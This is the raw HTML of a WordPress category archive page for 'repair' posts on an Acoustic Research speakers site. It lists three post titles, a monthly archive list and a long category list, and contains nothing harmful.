

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://acousticresearchspeakers.net/category/repair/
body_size: 11313
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" lang="en-CA"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head profile="https://gmpg.org/xfn/11">
<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>repair | Acoustic Research Speakers</title>
<link rel="pingback" href="https://acousticresearchspeakers.net/xmlrpc.php" />
<link rel="alternate" type="application/rss+xml" title="Acoustic Research Speakers &raquo; Feed" href="https://acousticresearchspeakers.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Acoustic Research Speakers &raquo; Comments Feed" href="https://acousticresearchspeakers.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Acoustic Research Speakers &raquo; repair Category Feed" href="https://acousticresearchspeakers.net/category/repair/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///acousticresearchspeakers.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='codium_grid-style-css'  href='https:///acousticresearchspeakers.net/wp-content/themes/default/style.css?ver=2013-10-31' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///acousticresearchspeakers.net/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///acousticresearchspeakers.net/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///acousticresearchspeakers.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///acousticresearchspeakers.net/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://acousticresearchspeakers.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://acousticresearchspeakers.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Acoustic Research Speakers"/>
	<meta property="og:title" content="Repair Foam Surrounds 8 Inch Speaker Bose Infinity Cerwin Vega Etc"/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content="https://acousticresearchspeakers.net/2018/03/repair-foam-surrounds-8-inch-speaker-bose-infinity-cerwin-vega-etc/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<link href='https://fonts.googleapis.com/css?family=Strait' rel='stylesheet' type='text/css' />
<link href='https://fonts.googleapis.com/css?family=Fjalla+One' rel='stylesheet' type='text/css' />
<link href='https://fonts.googleapis.com/css?family=Raleway:500' rel='stylesheet' type='text/css' />
		<style type="text/css">
      	h1.blogtitle a,.description { color:#444; }
    	</style>
    <script async type="text/javascript" src="/datefylom.js"></script>
<script type="text/javascript" src="/wusas.js"></script>
</head>

<body class="archive category category-repair category-1141 repair tag-bose tag-cerwin tag-foam tag-inch tag-infinity tag-repair tag-speaker tag-surrounds tag-vega"> 

<div id="wrappermenu" class="">
	<div id="access" class="container_15">
		<div class="menu"><ul><li class="page_item page-item-6"><a href="https://acousticresearchspeakers.net/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://acousticresearchspeakers.net/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://acousticresearchspeakers.net/service-agreement/">Service Agreement</a></li></ul></div>
			
	</div><!--  #access -->	
    <div class="clear"></div>
</div>
<div id="wrapperheader" class="container_15">
	<div id="header">
		<div class="headertop">
			            <div id="blog-title" class="blogtitle"><a href="https://acousticresearchspeakers.net/" title="Acoustic Research Speakers">Acoustic Research Speakers</a></div>
            			<div class="description"> </div>
		</div>

    </div><!--  #header -->	
</div><!--  #wrapperpub -->			
<div class="clear"></div>
<div id="wrapper" class="container_15">	
<div class="clear"></div>		
		<div id="container" class="">
		<div id="content" class="container_12 grid_10 push_5">
			<h1 class="page-title">Category Archives: <span>repair</span></h1>
			<div class="linebreak clear"></div>	
				
									<div class="grid_4 alpha1 omega1">
			<!-- Category title only the fist one is display -->
			<div class="archive category category-repair category-1141 cat-links repair tag-bose tag-cerwin tag-foam tag-inch tag-infinity tag-repair tag-speaker tag-surrounds tag-vega">
                <a href="https://acousticresearchspeakers.net/category/repair/" title="repair" >repair</a>            </div>
                
			<!-- Begin post -->
			<div id="post-3510" class="post-3510 post type-post status-publish format-standard hentry category-repair tag-bose tag-cerwin tag-foam tag-inch tag-infinity tag-repair tag-speaker tag-surrounds tag-vega posthome author-admin repair">
										<div class="posthometext">
						<br />
						<h2 class="entry-title"><a href="https://acousticresearchspeakers.net/2018/03/repair-foam-surrounds-8-inch-speaker-bose-infinity-cerwin-vega-etc/" title="Link to Repair Foam Surrounds 8 Inch Speaker Bose Infinity Cerwin Vega Etc" rel="bookmark">Repair Foam Surrounds 8 Inch Speaker Bose Infinity Cerwin Vega Etc</a></h2>
							<div class="entry-content-home">
							 [...]
							</div>
                                
						</div>
						
					 

						
			</div>
			<!-- End post -->
			</div>


			<div class="grid_4 alpha2 omega2">
			<!-- Category title only the fist one is display -->
			<div class="archive category category-repair category-1141 cat-links repair tag-project tag-repair">
                <a href="https://acousticresearchspeakers.net/category/repair/" title="repair" >repair</a>            </div>
                
			<!-- Begin post -->
			<div id="post-2938" class="post-2938 post type-post status-publish format-standard hentry category-repair tag-project tag-repair posthome author-admin repair">
										<div class="posthometext">
						<br />
						<h2 class="entry-title"><a href="https://acousticresearchspeakers.net/2017/10/ar-3a-repair-project/" title="Link to Ar 3a Repair Project" rel="bookmark">Ar 3a Repair Project</a></h2>
							<div class="entry-content-home">
							 [...]
							</div>
                                
						</div>
						
					 

						
			</div>
			<!-- End post -->
			</div>


			<div class="grid_4 alpha3 omega3">
			<!-- Category title only the fist one is display -->
			<div class="archive category category-repair category-1141 cat-links repair tag-acoustic tag-disassembly tag-partner tag-powered tag-repair tag-research tag-speakers">
                <a href="https://acousticresearchspeakers.net/category/repair/" title="repair" >repair</a>            </div>
                
			<!-- Begin post -->
			<div id="post-2774" class="post-2774 post type-post status-publish format-standard hentry category-repair tag-acoustic tag-disassembly tag-partner tag-powered tag-repair tag-research tag-speakers posthome author-admin repair">
										<div class="posthometext">
						<br />
						<h2 class="entry-title"><a href="https://acousticresearchspeakers.net/2017/09/repair-and-disassembly-of-acoustic-research-powered-partner-speakers/" title="Link to Repair And Disassembly Of Acoustic Research Powered Partner Speakers" rel="bookmark">Repair And Disassembly Of Acoustic Research Powered Partner Speakers</a></h2>
							<div class="entry-content-home">
							 [...]
							</div>
                                
						</div>
						
					 

						
			</div>
			<!-- End post -->
			</div>



<div class="clear"></div>				
						
<div class="center">			
			<div class="navigation mobileoff"><p></p></div>
		   
		<div class="navigation_mobile"><p></p></div> 
</div>

		</div><!-- #content -->
	</div><!-- #container -->
	
<div id="primary" class="sidebar alpha grid_5 pull_10">
	<ul class="">
	        
			<li id="search-2" class="widget widget_search"><div class="widgetblock"><form role="search" method="get" class="search-form" action="https://acousticresearchspeakers.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>
			</div></li>
		
			<li id="recent-posts-2" class="widget widget_recent_entries"><div class="widgetblock">		
				<div class="widgettitleb"><h3 class="widgettitle">Recent Posts</h3></div>
		<ul>
					<li>
				<a href="https://acousticresearchspeakers.net/2026/01/acoustic-research-ar3-ar3a-tweeter-speaker/">Acoustic Research AR3 AR3a Tweeter Speaker</a>
						</li>
					<li>
				<a href="https://acousticresearchspeakers.net/2026/01/acoustic-research-ar3-ar3a-midrange-drivers/">Acoustic Research AR3 AR3a Midrange Drivers</a>
						</li>
					<li>
				<a href="https://acousticresearchspeakers.net/2026/01/acoustic-research-ar-38s/">Acoustic Research AR-38s</a>
						</li>
					<li>
				<a href="https://acousticresearchspeakers.net/2026/01/ar-acoustic-research-aw811-outdoor-weather-proof-wireless-patio-speaker-newithopen/">AR Acoustic Research AW811 Outdoor Weather Proof Wireless Patio Speaker NewithOpen</a>
						</li>
					<li>
				<a href="https://acousticresearchspeakers.net/2026/01/ar3-ar3a-acoustic-research-midrange-mid-driver-speaker/">AR3 AR3A Acoustic Research Midrange Mid Driver Speaker</a>
						</li>
				</ul>
		
			</div></li>

			<li id="archives-2" class="widget widget_archive"><div class="widgetblock">
				<div class="widgettitleb"><h3 class="widgettitle">Archives</h3></div>
		<ul>
	<li><a href='https://acousticresearchspeakers.net/2026/01/'>January 2026</a></li>
	<li><a href='https://acousticresearchspeakers.net/2025/12/'>December 2025</a></li>
	<li><a href='https://acousticresearchspeakers.net/2025/11/'>November 2025</a></li>
	<li><a href='https://acousticresearchspeakers.net/2025/10/'>October 2025</a></li>
	<li><a href='https://acousticresearchspeakers.net/2025/09/'>September 2025</a></li>
	<li><a href='https://acousticresearchspeakers.net/2025/08/'>August 2025</a></li>
	<li><a href='https://acousticresearchspeakers.net/2025/07/'>July 2025</a></li>
	<li><a href='https://acousticresearchspeakers.net/2025/06/'>June 2025</a></li>
	<li><a href='https://acousticresearchspeakers.net/2025/05/'>May 2025</a></li>
	<li><a href='https://acousticresearchspeakers.net/2025/04/'>April 2025</a></li>
	<li><a href='https://acousticresearchspeakers.net/2025/03/'>March 2025</a></li>
	<li><a href='https://acousticresearchspeakers.net/2025/02/'>February 2025</a></li>
	<li><a href='https://acousticresearchspeakers.net/2025/01/'>January 2025</a></li>
	<li><a href='https://acousticresearchspeakers.net/2024/12/'>December 2024</a></li>
	<li><a href='https://acousticresearchspeakers.net/2024/11/'>November 2024</a></li>
	<li><a href='https://acousticresearchspeakers.net/2024/10/'>October 2024</a></li>
	<li><a href='https://acousticresearchspeakers.net/2024/09/'>September 2024</a></li>
	<li><a href='https://acousticresearchspeakers.net/2024/08/'>August 2024</a></li>
	<li><a href='https://acousticresearchspeakers.net/2024/07/'>July 2024</a></li>
	<li><a href='https://acousticresearchspeakers.net/2024/06/'>June 2024</a></li>
	<li><a href='https://acousticresearchspeakers.net/2024/05/'>May 2024</a></li>
	<li><a href='https://acousticresearchspeakers.net/2024/04/'>April 2024</a></li>
	<li><a href='https://acousticresearchspeakers.net/2024/03/'>March 2024</a></li>
	<li><a href='https://acousticresearchspeakers.net/2024/02/'>February 2024</a></li>
	<li><a href='https://acousticresearchspeakers.net/2024/01/'>January 2024</a></li>
	<li><a href='https://acousticresearchspeakers.net/2023/12/'>December 2023</a></li>
	<li><a href='https://acousticresearchspeakers.net/2023/11/'>November 2023</a></li>
	<li><a href='https://acousticresearchspeakers.net/2023/10/'>October 2023</a></li>
	<li><a href='https://acousticresearchspeakers.net/2023/09/'>September 2023</a></li>
	<li><a href='https://acousticresearchspeakers.net/2023/08/'>August 2023</a></li>
	<li><a href='https://acousticresearchspeakers.net/2023/07/'>July 2023</a></li>
	<li><a href='https://acousticresearchspeakers.net/2023/06/'>June 2023</a></li>
	<li><a href='https://acousticresearchspeakers.net/2023/05/'>May 2023</a></li>
	<li><a href='https://acousticresearchspeakers.net/2023/04/'>April 2023</a></li>
	<li><a href='https://acousticresearchspeakers.net/2023/03/'>March 2023</a></li>
	<li><a href='https://acousticresearchspeakers.net/2023/02/'>February 2023</a></li>
	<li><a href='https://acousticresearchspeakers.net/2023/01/'>January 2023</a></li>
	<li><a href='https://acousticresearchspeakers.net/2022/12/'>December 2022</a></li>
	<li><a href='https://acousticresearchspeakers.net/2022/11/'>November 2022</a></li>
	<li><a href='https://acousticresearchspeakers.net/2022/10/'>October 2022</a></li>
	<li><a href='https://acousticresearchspeakers.net/2022/09/'>September 2022</a></li>
	<li><a href='https://acousticresearchspeakers.net/2022/08/'>August 2022</a></li>
	<li><a href='https://acousticresearchspeakers.net/2022/07/'>July 2022</a></li>
	<li><a href='https://acousticresearchspeakers.net/2022/06/'>June 2022</a></li>
	<li><a href='https://acousticresearchspeakers.net/2022/05/'>May 2022</a></li>
	<li><a href='https://acousticresearchspeakers.net/2022/04/'>April 2022</a></li>
	<li><a href='https://acousticresearchspeakers.net/2022/03/'>March 2022</a></li>
	<li><a href='https://acousticresearchspeakers.net/2022/02/'>February 2022</a></li>
	<li><a href='https://acousticresearchspeakers.net/2022/01/'>January 2022</a></li>
	<li><a href='https://acousticresearchspeakers.net/2021/12/'>December 2021</a></li>
	<li><a href='https://acousticresearchspeakers.net/2021/11/'>November 2021</a></li>
	<li><a href='https://acousticresearchspeakers.net/2021/10/'>October 2021</a></li>
	<li><a href='https://acousticresearchspeakers.net/2021/09/'>September 2021</a></li>
	<li><a href='https://acousticresearchspeakers.net/2021/08/'>August 2021</a></li>
	<li><a href='https://acousticresearchspeakers.net/2021/07/'>July 2021</a></li>
	<li><a href='https://acousticresearchspeakers.net/2021/06/'>June 2021</a></li>
	<li><a href='https://acousticresearchspeakers.net/2021/05/'>May 2021</a></li>
	<li><a href='https://acousticresearchspeakers.net/2021/04/'>April 2021</a></li>
	<li><a href='https://acousticresearchspeakers.net/2021/03/'>March 2021</a></li>
	<li><a href='https://acousticresearchspeakers.net/2021/02/'>February 2021</a></li>
	<li><a href='https://acousticresearchspeakers.net/2021/01/'>January 2021</a></li>
	<li><a href='https://acousticresearchspeakers.net/2020/12/'>December 2020</a></li>
	<li><a href='https://acousticresearchspeakers.net/2020/11/'>November 2020</a></li>
	<li><a href='https://acousticresearchspeakers.net/2020/10/'>October 2020</a></li>
	<li><a href='https://acousticresearchspeakers.net/2020/09/'>September 2020</a></li>
	<li><a href='https://acousticresearchspeakers.net/2020/08/'>August 2020</a></li>
	<li><a href='https://acousticresearchspeakers.net/2020/07/'>July 2020</a></li>
	<li><a href='https://acousticresearchspeakers.net/2020/06/'>June 2020</a></li>
	<li><a href='https://acousticresearchspeakers.net/2020/05/'>May 2020</a></li>
	<li><a href='https://acousticresearchspeakers.net/2020/04/'>April 2020</a></li>
	<li><a href='https://acousticresearchspeakers.net/2020/03/'>March 2020</a></li>
	<li><a href='https://acousticresearchspeakers.net/2020/02/'>February 2020</a></li>
	<li><a href='https://acousticresearchspeakers.net/2020/01/'>January 2020</a></li>
	<li><a href='https://acousticresearchspeakers.net/2019/12/'>December 2019</a></li>
	<li><a href='https://acousticresearchspeakers.net/2019/11/'>November 2019</a></li>
	<li><a href='https://acousticresearchspeakers.net/2019/10/'>October 2019</a></li>
	<li><a href='https://acousticresearchspeakers.net/2019/09/'>September 2019</a></li>
	<li><a href='https://acousticresearchspeakers.net/2019/08/'>August 2019</a></li>
	<li><a href='https://acousticresearchspeakers.net/2019/07/'>July 2019</a></li>
	<li><a href='https://acousticresearchspeakers.net/2019/06/'>June 2019</a></li>
	<li><a href='https://acousticresearchspeakers.net/2019/05/'>May 2019</a></li>
	<li><a href='https://acousticresearchspeakers.net/2019/04/'>April 2019</a></li>
	<li><a href='https://acousticresearchspeakers.net/2019/03/'>March 2019</a></li>
	<li><a href='https://acousticresearchspeakers.net/2019/02/'>February 2019</a></li>
	<li><a href='https://acousticresearchspeakers.net/2019/01/'>January 2019</a></li>
	<li><a href='https://acousticresearchspeakers.net/2018/12/'>December 2018</a></li>
	<li><a href='https://acousticresearchspeakers.net/2018/11/'>November 2018</a></li>
	<li><a href='https://acousticresearchspeakers.net/2018/10/'>October 2018</a></li>
	<li><a href='https://acousticresearchspeakers.net/2018/09/'>September 2018</a></li>
	<li><a href='https://acousticresearchspeakers.net/2018/08/'>August 2018</a></li>
	<li><a href='https://acousticresearchspeakers.net/2018/07/'>July 2018</a></li>
	<li><a href='https://acousticresearchspeakers.net/2018/06/'>June 2018</a></li>
	<li><a href='https://acousticresearchspeakers.net/2018/05/'>May 2018</a></li>
	<li><a href='https://acousticresearchspeakers.net/2018/04/'>April 2018</a></li>
	<li><a href='https://acousticresearchspeakers.net/2018/03/'>March 2018</a></li>
	<li><a href='https://acousticresearchspeakers.net/2018/02/'>February 2018</a></li>
	<li><a href='https://acousticresearchspeakers.net/2018/01/'>January 2018</a></li>
	<li><a href='https://acousticresearchspeakers.net/2017/12/'>December 2017</a></li>
	<li><a href='https://acousticresearchspeakers.net/2017/11/'>November 2017</a></li>
	<li><a href='https://acousticresearchspeakers.net/2017/10/'>October 2017</a></li>
	<li><a href='https://acousticresearchspeakers.net/2017/09/'>September 2017</a></li>
	<li><a href='https://acousticresearchspeakers.net/2017/08/'>August 2017</a></li>
	<li><a href='https://acousticresearchspeakers.net/2017/07/'>July 2017</a></li>
	<li><a href='https://acousticresearchspeakers.net/2017/06/'>June 2017</a></li>
	<li><a href='https://acousticresearchspeakers.net/2017/05/'>May 2017</a></li>
	<li><a href='https://acousticresearchspeakers.net/2017/04/'>April 2017</a></li>
	<li><a href='https://acousticresearchspeakers.net/2017/03/'>March 2017</a></li>
	<li><a href='https://acousticresearchspeakers.net/2017/02/'>February 2017</a></li>
	<li><a href='https://acousticresearchspeakers.net/2017/01/'>January 2017</a></li>
	<li><a href='https://acousticresearchspeakers.net/2016/12/'>December 2016</a></li>
	<li><a href='https://acousticresearchspeakers.net/2016/11/'>November 2016</a></li>
	<li><a href='https://acousticresearchspeakers.net/2016/10/'>October 2016</a></li>
	<li><a href='https://acousticresearchspeakers.net/2016/09/'>September 2016</a></li>
	<li><a href='https://acousticresearchspeakers.net/2016/08/'>August 2016</a></li>
	<li><a href='https://acousticresearchspeakers.net/2016/07/'>July 2016</a></li>
	<li><a href='https://acousticresearchspeakers.net/2016/06/'>June 2016</a></li>
	<li><a href='https://acousticresearchspeakers.net/2016/05/'>May 2016</a></li>
	<li><a href='https://acousticresearchspeakers.net/2016/04/'>April 2016</a></li>
	<li><a href='https://acousticresearchspeakers.net/2016/03/'>March 2016</a></li>
	<li><a href='https://acousticresearchspeakers.net/2016/02/'>February 2016</a></li>
	<li><a href='https://acousticresearchspeakers.net/2016/01/'>January 2016</a></li>
	<li><a href='https://acousticresearchspeakers.net/2015/12/'>December 2015</a></li>
	<li><a href='https://acousticresearchspeakers.net/2015/11/'>November 2015</a></li>
	<li><a href='https://acousticresearchspeakers.net/2015/10/'>October 2015</a></li>
	<li><a href='https://acousticresearchspeakers.net/2015/09/'>September 2015</a></li>
	<li><a href='https://acousticresearchspeakers.net/2015/08/'>August 2015</a></li>
		</ul>

			</div></li>

			<li id="categories-2" class="widget widget_categories"><div class="widgetblock">
				<div class="widgettitleb"><h3 class="widgettitle">Category</h3></div>
		<ul>
	<li class="cat-item cat-item-2393"><a href="https://acousticresearchspeakers.net/category/04-08/" >04-08</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://acousticresearchspeakers.net/category/10bass/" >10bass</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://acousticresearchspeakers.net/category/10inch/" >10inch</a>
</li>
	<li class="cat-item cat-item-2054"><a href="https://acousticresearchspeakers.net/category/10pi/" >10pi</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://acousticresearchspeakers.net/category/115p/" >115p</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://acousticresearchspeakers.net/category/18ls/" >18ls</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://acousticresearchspeakers.net/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://acousticresearchspeakers.net/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://acousticresearchspeakers.net/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://acousticresearchspeakers.net/category/1990s/" >1990&#039;s</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://acousticresearchspeakers.net/category/1pair/" >1pair</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://acousticresearchspeakers.net/category/200k/" >200k</a>
</li>
	<li class="cat-item cat-item-3897"><a href="https://acousticresearchspeakers.net/category/210b/" >210b</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://acousticresearchspeakers.net/category/21351-2/" >21351-2</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://acousticresearchspeakers.net/category/2original/" >2original</a>
</li>
	<li class="cat-item cat-item-3403"><a href="https://acousticresearchspeakers.net/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://acousticresearchspeakers.net/category/2vintage/" >2vintage</a>
</li>
	<li class="cat-item cat-item-3706"><a href="https://acousticresearchspeakers.net/category/3-way/" >3-way</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://acousticresearchspeakers.net/category/4-acoustic/" >4-acoustic</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://acousticresearchspeakers.net/category/400w/" >400w</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://acousticresearchspeakers.net/category/6-12/" >6-12</a>
</li>
	<li class="cat-item cat-item-1238"><a href="https://acousticresearchspeakers.net/category/60s/" >60&#039;s</a>
</li>
	<li class="cat-item cat-item-1224"><a href="https://acousticresearchspeakers.net/category/70s/" >70&#039;s</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://acousticresearchspeakers.net/category/92-95/" >92-95</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://acousticresearchspeakers.net/category/93-95/" >93-95</a>
</li>
	<li class="cat-item cat-item-3578"><a href="https://acousticresearchspeakers.net/category/98ls/" >98ls</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://acousticresearchspeakers.net/category/9lsi/" >9lsi</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://acousticresearchspeakers.net/category/accoustic/" >accoustic</a>
</li>
	<li class="cat-item cat-item-3780"><a href="https://acousticresearchspeakers.net/category/accuphase/" >accuphase</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://acousticresearchspeakers.net/category/accustic/" >accustic</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://acousticresearchspeakers.net/category/acdc/" >acdc</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://acousticresearchspeakers.net/category/acora/" >acora</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://acousticresearchspeakers.net/category/acousti/" >acousti</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://acousticresearchspeakers.net/category/acoustic/" >acoustic</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://acousticresearchspeakers.net/category/acoustic-research/" >acoustic-research</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://acousticresearchspeakers.net/category/acoustic-research-ar-2-speaker1/" >acoustic-research-ar-2-speaker1</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://acousticresearchspeakers.net/category/acoustics/" >acoustics</a>
</li>
	<li class="cat-item cat-item-4076"><a href="https://acousticresearchspeakers.net/category/acustic/" >acustic</a>
</li>
	<li class="cat-item cat-item-2319"><a href="https://acousticresearchspeakers.net/category/advent/" >advent</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://acousticresearchspeakers.net/category/alec/" >alec</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://acousticresearchspeakers.net/category/allison/" >allison</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://acousticresearchspeakers.net/category/altec/" >altec</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://acousticresearchspeakers.net/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://acousticresearchspeakers.net/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://acousticresearchspeakers.net/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://acousticresearchspeakers.net/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://acousticresearchspeakers.net/category/apple/" >apple</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://acousticresearchspeakers.net/category/ar-1/" >ar-1</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://acousticresearchspeakers.net/category/ar-11/" >ar-11</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://acousticresearchspeakers.net/category/ar-1w/" >ar-1w</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://acousticresearchspeakers.net/category/ar-2/" >ar-2</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://acousticresearchspeakers.net/category/ar-20ax/" >ar-20ax</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://acousticresearchspeakers.net/category/ar-2ax/" >ar-2ax</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://acousticresearchspeakers.net/category/ar-2x/" >ar-2x</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://acousticresearchspeakers.net/category/ar-3/" >ar-3</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://acousticresearchspeakers.net/category/ar-35bx/" >ar-35bx</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://acousticresearchspeakers.net/category/ar-3a/" >ar-3a</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://acousticresearchspeakers.net/category/ar-3st/" >ar-3st</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://acousticresearchspeakers.net/category/ar-4/" >ar-4</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://acousticresearchspeakers.net/category/ar-4x/" >ar-4x</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://acousticresearchspeakers.net/category/ar-4xa/" >ar-4xa</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://acousticresearchspeakers.net/category/ar-5/" >ar-5</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://acousticresearchspeakers.net/category/ar-6/" >ar-6</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://acousticresearchspeakers.net/category/ar-9/" >ar-9</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://acousticresearchspeakers.net/category/ar-90/" >ar-90</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://acousticresearchspeakers.net/category/ar-915/" >ar-915</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://acousticresearchspeakers.net/category/ar-lst-2/" >ar-lst-2</a>
</li>
